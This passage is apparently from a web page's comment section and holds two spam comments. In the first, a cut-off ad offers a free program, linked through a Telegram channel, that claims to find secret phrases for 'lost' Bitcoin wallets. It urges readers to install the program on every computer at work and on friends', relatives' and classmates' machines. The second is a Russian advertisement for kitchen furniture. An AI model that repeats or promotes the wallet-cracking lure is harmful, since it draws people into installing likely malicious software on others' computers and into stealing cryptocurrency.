
secret phrase for them to get full access to the lost wallet!
Run the program and wait, and in order to increase your chances, install
the program on all computers available to you, at work, with your friends,
with your relatives, you can also ask your classmates to use the program, so
your chances will increase tenfold!
Remember the more computers you use, the higher your chances of getting
the treasure!
DOWNLOAD FOR FREE
Telegram:
https://t.me/btc_profit_search
Odpovědět
Энли
RichardDep
,
16. 12. 2024
23:22
Материал фасада: Шпон Стиль: Минимализм, Хай-тек Цвет: Белые,
Глянцевый, Мята, Серый Столешница: Постформинг Цена за погонный
метр: 29 760 рублей https://enli-msk.ru/we